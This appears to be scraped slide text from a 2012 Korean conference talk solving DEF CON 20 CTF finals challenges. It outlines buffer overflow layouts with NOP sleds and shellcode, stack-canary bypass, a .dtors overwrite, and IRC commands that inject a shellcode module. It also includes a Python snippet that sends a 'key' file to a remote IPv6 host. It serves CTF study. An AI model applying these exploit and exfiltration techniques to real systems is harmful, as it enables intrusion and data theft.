2012 CodeEngn Conference 07



데프콘은 매년 라스베이거스에서 열리는 세계적으로 가장 권위 있는 보안 컨퍼런스 중 하나로 CTF 대회를 진행하고 있다. 올해 데프콘은 특히 20주년을 맞아서 20개팀이 본선에 참가하였으며, 다양한 문제들이 출제되었다. 보통 해킹대회에서의 예선전 풀이는 많지만 본선문제에 관한 정보는 많이 부족하기 때문에 CTF에 출제된 문제중 몇문제를 선정하여 풀이한다.

http://codeengn.com/conference/07





























![+clientmain()

func rand2(arg) -> rand() % arg1

stage1(sockfd, [4096 <= x < 6144], [5 <= x < 9])](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-11-320.jpg)



















![+stage1()

jmpesp_addr = 0xffe4

[ jmp esp]](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-15-320.jpg)











![+exploit()

Simple !

["The first 500 bytes of ~~" 주소값 파싱]

[shellcode][ret * X]

2048바이트만큼 전송](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-27-320.jpg)









![+exploit

NOP * 15

[banner][xffxffx00x00][NOP*X][shellcode]](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-41-320.jpg)





![+runCommand

[USER] PRIVMSG #eip : ![command] [arg]](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-47-320.jpg)





![+shellcode ?

from socket import *

sock = socket(AF_INET6, SOCK_STREAM)

sock.connect(('dc20:c7f:2012:13::2', 31337))

sock.write(open('k'+'ey','rb').read())





+exploit

join #eip

MODE #eip

PRIVMSG #eip :!_makeit -1

PRIVMSG #eip :!messages exp.py [SHELLCODE]

PRIVMSG #eip :!_addit exp

PRIVMSG #eip :!reload](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-54-320.jpg)







![+clientmain

32바이트중 남은 8바이트를 전송

ex) str[0:16]+str[24:32]](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-64-320.jpg)

![+exploit

buffer[1024] 0xbfbfe474 > NOP

+

SHELLCODE

buf4(ebp-0x374) > 0xffff....

count(ebp-0x370) > 0x?? ....

0x????????

canary(ebp-0x36c) >

.........

clientmain RET

0x374의 값을 양수로 변경

이후 count를 canary 이후로 이동하도록 변경](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-72-320.jpg)

![+addmsgstruct([buf addr], msg1, msg2)

링크드리스트

struct msg{

char buf[1024];

struct *nextaddr;

}](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-78-320.jpg)

![+addmsgstruct()

메시지 크기가 512보다 크다면 자름

memcpy(buf[0:512], msg1)](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-79-320.jpg)

![+addmsgstruct()

memcpy(buf[512:1024], msg2)

struct msg{

char msg1[512];

char msg2[512];

struct *nextaddr;

}](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-80-320.jpg)

























![+func stirsemem()

문자가 / 로 시작하는지 체크

‘/’이후 문자열을 pbuf100 변수에 저장

[/pbuf100]](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-90-320.jpg)



![+func stirsemem()

다음 ‘/’ 가 나올때까지 루프

v12 에는 두번째 문자열이 들어간다

[/pbuf100/v12]](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-91-320.jpg)

![+exploit

struct msg{

char msg1[512];

char msg2[512];

struct *nextaddr;

}

2번째 메시지를 통해서 strcat으로 nextaddr를 조작

addsemem()을 한번더 호출해서 nextaddr가 가리키는

메모리 조작가능](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-99-320.jpg)





![+exploit

메뉴 add semem

메시지 1 : [NOP + SHELLCODE]

메시지 2 : [‘A’*511 + ‘b’]

메뉴 stirsemem

바꿀 메뉴 : 7 (추가한 메뉴)

바꿀 메시지 : 1 (2번째 메시지)

정규식 : /b/Ax10x10x12x08 (.dtors + 4)

메뉴 stirsemem

바꿀 메뉴 : 8 (.dtors + 4 부분)

바꿀 메시지 : 0

정규식 : /[^1]{4}/x10x59x42x28 (RET)

(4바이트 무조건 매칭)](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-101-320.jpg)

![+QUIZ TIME!

정적 링크된 바이너리의 심볼을 복구하는 IDA PLUGIN?

- GrayResolve

IP v6 주소 “dc20:c7f:2012:13::2” 랑 같으려면 ?

- dc20:c7f:2012:13:[ ]:[ ]:[ ]:2

- dc20:c7f:2012:13:[ 0 ]:[ 0 ]:[ 0 ]:2](https://image.slidesharecdn.com/20127thcodeengnneskdefcon20thctf-121203140600-phpapp02/85/2012-CodeEngn-Conference-07-nesk-Defcon-20th-CTF-103-320.jpg)